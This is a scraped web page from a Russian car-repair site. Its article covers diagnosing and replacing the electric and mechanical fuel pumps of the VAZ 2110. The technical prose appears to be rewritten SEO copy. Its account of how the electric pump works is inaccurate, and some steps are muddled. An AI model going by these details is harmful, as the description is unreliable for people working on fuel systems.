

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/
body_size: 18824
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Бензонасос ВАЗ 2110 - неисправности и методика ремонта</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Подробная пошаговая инструкция по выявлению неполадок и замене топливного насоса ВАЗ 2110."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бензонасос ВАЗ 2110 - неисправности и методика ремонта" />
<meta property="og:description" content="Подробная пошаговая инструкция по выявлению неполадок и замене топливного насоса ВАЗ 2110." />
<meta property="og:url" content="https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Двигатель" />
<meta property="article:published_time" content="2015-05-13T10:53:51+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/705-0265a78a50308c0fe9d3a4c74d599177.jpeg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2019/03/705-0265a78a50308c0fe9d3a4c74d599177.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Подробная пошаговая инструкция по выявлению неполадок и замене топливного насоса ВАЗ 2110." />
<meta name="twitter:title" content="Бензонасос ВАЗ 2110 - неисправности и методика ремонта" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2019/03/d2494144a028deed24393fd7b0258f47.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2019/03/d2494144a028deed24393fd7b0258f47.jpg","width":120,"height":120},{"@type":"WebPage","@id":"https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/#webpage","url":"https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/","inLanguage":"ru-RU","name":"\u0411\u0435\u043d\u0437\u043e\u043d\u0430\u0441\u043e\u0441 \u0412\u0410\u0417 2110 - \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u0438 \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0430 \u0440\u0435\u043c\u043e\u043d\u0442\u0430","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/#primaryimage"},"datePublished":"2015-05-13T10:53:51+00:00","dateModified":"2015-05-13T10:53:51+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044e \u043d\u0435\u043f\u043e\u043b\u0430\u0434\u043e\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0435 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u043e\u0441\u0430 \u0412\u0410\u0417 2110."},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/d2494144a028deed24393fd7b0258f47.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-1529 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-697e5698bc3bf7.35950174">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-697e5698bc3bf7.35950174" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="48ced896244782a085330e30a8fc7962" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/dvigatel/" class="link post__header-meta-link">Двигатель</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Тестирование и замена бензонасоса ВАЗ 2110</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<h2><span id="i"> </span></h2>
<h2 id="menu-1"><span id="____2110">Бензонасос и его роль в топливной системе ВАЗ 2110</span></h2>
<p> </p>
<p>В «десятке» как и в других автомобилях, где установлены силовые установки для топлива, бензонасос служит элементом, который нагнетает топливо в схеме «топливный бак мотор». Он подает бензин к дозирующему компоненту, функцию которого, в зависимости от устройства топливного комплекса, играет либо карбюратор, либо форсунка в системе инжекторных двигателей.</p>
<p>
В автомобилях разного типа подачи горючего используют, электрический бензонасос инжектор, либо механический насос топлива на карбюраторных модификациях. Соответственно, чтобы купить бензонасос, необходимо знать, какой тип бензиновых агрегатов установлен и эксплуатируется в автомобиле, требующем ремонта топливной системы.</p>
<p> </p>
<p>Покупать бензонасосы ВАЗ 2110, цена которых по карману большинству наших автолюбителей, следует фабричного изготовления. Конечно, эта деталь на инжекторный двигатель конструктивно сложнее и стоит дороже, но пределы цен весьма разумны и допустимы в своих границах. Кроме того, бензонасос инжектор, цена на который выше аналога на карбюраторном двигателе, технологически сложнее и обладает рядом существенных преимуществ.</p>
<p> </p>
<h2 id="menu-2"><span id="i-2">Принцип работы механизма</span></h2>
<p> </p>
<p>Схема изделия для инжекторных двигателей:</p>
<p> </p>
<p><img alt="Схема работы топливного насоса" src="https://avtovx.ru/wp-content/uploads/2019/03/705-0265a78a50308c0fe9d3a4c74d599177.jpeg" style="width:600px;"></p>
<p>
Механические изделия используются в авто с карбюраторной топливной системой, где горючее транслируется под невысоким давлением, а электробензонасосы в транспортных средствах с инжекторной топливной аппаратурой, где бензин подается под большим давлением.</p>
<p>
Механизм действия:</p>
<p> </p>
<p>1. Топливный насос на автомобилях, снабженных карбюратором в качестве дозатора. Рычаг привода (толкатель) находится в постоянных фрикциях, но сдвиг диафрагмы в нижнюю плоскость происходит только при надобности заполнения топливом камеры изделия. Пружина возвратного действия двигает диафрагму в верхнюю позицию, тем самым подавая топливо в дозатор. Состав механического бензонасоса:</p>
<p> </p>
<ul>
<li>Камера наполнения топлива;</li>
<li>Клапана впускного и выпускного типа;</li>
<li>Разделительная диафрагма;</li>
<li>Пружина возвратного действия;</li>
<li>Толкатель (рычаг приводного типа);</li>
<li>Кулачок;</li>
<li>Распределительный вал.</li>
</ul>
<p> </p>
<p>2. Электробензонасоса на инжекторных авто. Такое устройство аналогично по принципу работы механическому прототипу: сердцевина втягивается в клапан электромагнитного действия, пока не открывается контактная группа, блокирующая поступление электротока. Состав этого изделия:</p>
<p> </p>
<ul>
<li>Камера наполнения топлива;</li>
<li>Клапана впускного и выпускного типа;</li>
<li>Разделительная диафрагма;</li>
<li>Пружина возвратного действия;</li>
<li>Клапан злектромагнитного действия;</li>
<li>Сетка бензонасоса;</li>
<li>Сердцевина;</li>
<li>Контактная группа.</li>
</ul>
<p> </p>
<p>Новичкам сообщаем, где находится топливный насос ВАЗ 2110: его следует искать под подушкой кормового сиденья автомобиля.</p>
<p> </p>
<h2 id="menu-3"><span id="i-3">Признаки неисправности бензонасоса</span></h2>
<p> </p>
<p>Признаки неисправности агрегата:</p>
<p> </p>
<ul>
<li>на слух определяется металлический вой или усиленный шум при его работе;</li>
<li>изделие не закачивает топливо или не срабатывают контакты;</li>
<li>резко снижается мощность силового агрегата.</li>
</ul>
<p> </p>
<p>Первым делом проверяем давление бензонасоса &#171;десятки&#187; в общей топливной системе, подключив манометр к штуцеру. При давлении в изделии больше 3,3 кгс/см2, то становится ясным, что неисправность состоит в дефекте регулятора давлении, который требует замены. При показателях манометра меньше 2,8 кгс/см2 необходимо заменить топливный фильтр бензонасоса, из-за которого случился дефект.<br />
Если машина продолжает барахлить, целесообразно демонтировать топливный блок и почистить сетку фильтрации горючего.</p>
<p> </p>
<p>В иных случаях проводиться замена бензонасоса ВАЗ 2110 инжектор, т.к. ремонт изделия позитивных результатов не дал. Также при проверке этого электрического устройства требуется протестировать реле бензонасоса, которое подвержено элементарному «залипанию». Нелишним будет проверить предохранитель агрегата, который тоже может перегореть и потребовать замены.</p>
<p> </p>
<h2 id="menu-4"><span id="i-4">Замена электробензонасоса</span></h2>
<p> </p>
<p>Такая замена проводится в случаях:</p>
<p> </p>
<ul>
<li>отказа или некорректных показаний топливного датчика;</li>
<li>слабого пропускного эффекта или дефекта сетки забора топлива;</li>
<li>отказа в работе электробензонасоса.</li>
</ul>
<p> </p>
<p>Из инструментов понадобится отвертка и торцовый ключ «на 10» с воротком.</p>
<p> </p>
<p><img alt="Электробензонасос ВАЗ 2110" src="https://avtovx.ru/wp-content/uploads/2019/03/766-34b70a56ac9b2959a993185289b1eadd.jpg" style="width:600px;"></p>
<p> </p>
<p>Последовательность работ:</p>
<ol>
<li>Уменьшить давление в системе подачи топлива.</li>
<li>С помощью фиксатора наконечников шлангов для подачи топлива отсоединяем по очереди 2 шланга.</li>
<li>Отсоединение следует проводить не спеша, без применения лишней силы, чтобы остались целыми штуцера топливного блока.</li>
<li>Отвинчиваем 8 гаек по окружности кольца прижимного типа и снимаем его.</li>
<li>К одной из гаек присоединен провод с отрицательной полярностью, снять его требуется аккуратно.</li>
<li>Достаем из топливного резервуара блок электронасоса, несколько его наклонив, для сохранности в целости рычага датчика указателя уровня топлива, иначе он будет выдавать некорректные параметры.</li>
<li>Снимаем кольцо топливного блока уплотнительного типа из резины. Если его свойства утрачены, необходимо заменить изделие.</li>
<li>Монтаж изделия производить в обратной очередности.</li>
</ol>
<p> </p>
<p><em>Важно: при монтаже установочная стрелка на крышке электронасоса должна показывать направление на корму авто!</em></p>
<p> </p>
<p><em>Важно: при монтаже шлангов для топлива ориентироваться на направление подачи горючего, указанное стрелками!</em></p>
<p> </p>
<p>Многие спрашивают, где находится реле топливного насоса ВАЗ 2110? Поясняем, что это электронное устройство расположено в специальном углублении на стороне переднего пассажира на полике. Необходимо открутить пластмассовую крышку, там будет 3 реле. Ближе к капоту находится искомая деталь.</p>
<p> </p>
<h2 id="menu-5"><span id="i-5">Замена механического бензонасоса</span></h2>
<p> </p>
<p>Внеплановая замена устройства механического типа проходит в следующем порядке:</p>
<ol>
<li>Демонтируем фильтр для очистки воздуха.</li>
<li>Снимаем трубопровод подачи топлива к бензонасосу.</li>
<li>Предварительно расслабляем затяжку хомута.</li>
<li>Снимаем трубопровод подачи топлива к карбюратору.</li>
<li>Отвинчиваем крепеж изделия.</li>
</ol>
<p>
Установка производится в обратном порядке. При этом не забудьте смотреть на изделиях стрелки, показывающие направление движения топлива к карбюратору.</p>
<p> </p>
<p><img alt="Механический бензонасос" src="https://avtovx.ru/wp-content/uploads/2019/03/937-941a74151382a143b45390e2635aca9f.jpg" style="width:600px;"></p>
<p> </p>
<p><em>Часто раздается вопрос, как проверить агрегат ВАЗ 2110 в работе? Для этого необходимо при отжатом рычаге подкачки затянуть винты на крышке и протестировать насос ускорителя карбюратора.</em></p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-1529" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="4f91ff7ba3"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--empty" data-rating-value="5"></i><meta itemprop="headline" content="Бензонасос ВАЗ 2110 - неисправности и методика ремонта" /><meta itemprop="description" content="Подробная пошаговая инструкция по выявлению неполадок и замене топливного насоса ВАЗ 2110." /><meta itemprop="datePublished" content="2015-05-13T13:53:51+00:00" /><meta itemprop="dateModified" content="2015-05-13T13:53:51+00:00" /><meta itemprop="url" content="https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/d2494144a028deed24393fd7b0258f47.jpg" /><meta itemprop="width" content="120" /><meta itemprop="height" content="120" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="3" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/dvigatel/benzonasos-vaz-2110-4/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2019/03/d2494144a028deed24393fd7b0258f47.jpg"
                             data-description="Тестирование и замена бензонасоса ВАЗ 2110"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 13 мая 2015                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 1&nbsp;789                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #48ced896244782a085330e30a8fc7962 -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/zamena-zamka-zazhyganiya-vaz-2110-10/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Меняем замок зажигания ВАЗ 2110</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/drosselnaya-zaslonka-vaz-2110-12/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Особенности обслуживания дроссельной заслонки ВАЗ 2110</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/holostoy-hod-vaz-2110-15/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Система холостого хода ВАЗ 2110 и ее возможные неисправности</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='1529' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="186"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/interesnoe/sharnirnaya-setka-2/"      class="related-posts__link link" ><span class="related-posts__post-category">Интересное</span><span class="related-posts__post-title">Шарнирная сетка</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/interesnoe/sharnirnaya-setka/"      class="related-posts__link link" ><span class="related-posts__post-category">Интересное</span><span class="related-posts__post-title">Шарнирная сетка</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/elektronnyj-vyhlop-dlya-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Выхлопная система</span><span class="related-posts__post-title">Электронный выхлоп для автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/stati/tosol-chto-eto-takoe-dlya-chego-nuzhen-v-avtomobile/"      class="related-posts__link link" ><span class="related-posts__post-category">Статьи</span><span class="related-posts__post-title">Тосол: что это такое, для чего нужен в автомобиле</span></a></li></ul></div></section><section id="toc-widget-3" class="widget js-rotation toc_widget"><div class="toc--widget"><div class="toc__title">На этой странице</div><div class="toc__item toc__item--widget"><a href="#i" class="toc__link"><span class="toc__number">1</span><span class="toc__section-title"> </span></a></div><div class="toc__item toc__item--widget"><a href="#____2110" class="toc__link"><span class="toc__number">2</span><span class="toc__section-title">Бензонасос и его роль в топливной системе ВАЗ 2110</span></a></div><div class="toc__item toc__item--widget"><a href="#i-2" class="toc__link"><span class="toc__number">3</span><span class="toc__section-title">Принцип работы механизма</span></a></div><div class="toc__item toc__item--widget"><a href="#i-3" class="toc__link"><span class="toc__number">4</span><span class="toc__section-title">Признаки неисправности 